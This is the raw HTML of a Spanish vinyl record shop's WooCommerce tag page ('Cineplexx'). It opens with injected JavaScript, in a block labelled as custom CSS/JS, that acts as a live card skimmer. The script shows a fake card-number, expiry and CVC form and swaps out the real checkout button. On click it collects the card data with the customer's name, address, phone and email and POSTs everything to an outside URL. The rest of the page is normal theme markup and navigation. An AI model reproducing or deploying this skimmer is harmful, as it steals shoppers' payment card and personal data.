                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:96-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-cineplexx term-586 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_2255'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Cineplexx</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Cineplexx</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Cineplexx</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-2255 status-publish first instock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-oferta-vinilos-camisetas-discos-cds-libros product_tag-cineplexx has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
